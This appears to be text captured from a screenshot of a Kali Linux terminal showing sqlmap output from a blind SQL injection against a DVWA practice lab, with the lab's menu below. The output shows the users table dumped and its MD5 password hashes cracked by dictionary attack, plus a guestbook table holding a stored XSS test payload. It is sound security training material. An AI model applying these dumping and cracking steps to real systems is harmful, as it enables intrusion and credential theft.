 Damn Vulnerable Web A
kali@kali: ~
File Actions Edit View Help
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:13:39] [INFO] using hash method 'md5_generic_passwd'
[09:13:39] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[09:13:39] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[09:13:39] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[09:13:39] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
[09:13:39] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.101/dump/dvwa/users.csv'
[09:13:39] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[09:13:39] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[4 entries]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
| 2 | test | questo e un mex |
| 3 | dio | <i>dio |
| 4 | test | <script>alert('ciao')</script> |
[09:13:39] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.101/dump/dvwa/guestbook.csv'
[09:13:39] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50.101'
[*] ending @ 09:13:39 /2024-04-05/
DVWA
Vulnerability: SQL Injection (Blind)
User ID:
Submit
More info
Home
Setup
Command Execution
CSRF
Upload
XSS stored
DVWA Security
Logout
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help